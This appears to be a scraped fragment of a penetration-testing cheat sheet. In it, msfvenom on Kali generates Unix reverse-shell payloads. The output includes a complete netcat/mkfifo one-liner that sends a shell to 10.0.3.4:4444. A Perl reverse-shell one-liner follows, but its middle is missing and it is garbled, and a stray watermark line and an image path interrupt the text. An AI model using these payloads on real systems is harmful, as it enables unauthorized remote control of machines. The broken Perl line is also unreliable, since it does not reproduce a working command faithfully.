 root@kali:~# msfvenom -p cmd/unix/reverse_netcat LHOST=10.0.3.4 LPORT=4444 R
No platform was selected, choosing Msf::Module::Platform::Unix from the payload
No Arch selected, selecting Arch: cmd from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 87 bytes
mkfifo /tmp/lneo; nc 10.0.3.4 4444 0</tmp/lneo | /bin/sh >/tmp/lneo 2>&1; rm /tmp/lneo
And here's a Perl oneliner in case netcat isn't installed:
root@kali:~# msfvenom -p cmd/unix/reverse_perl LHOST=10.0.3.4 LPORT=4444 R
No platform was selected, choosing Msf::Module::Platform::Unix from the payload
No Arch selected, selecting Arch: cmd from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 227 bytes
Ms08067安全实验室
perl -MIO -e '$p=fork;exit,if($p);foreach my $key(keys %ENV){if($ENV{$key}=~/(.*)/
t::INET(PeerAddr,"10.0.3.4:4444");STDIN->fdopen($c,r);$~->fdopen($c,w);while(<>){if($_=~ /(.*)/){system $1;}};'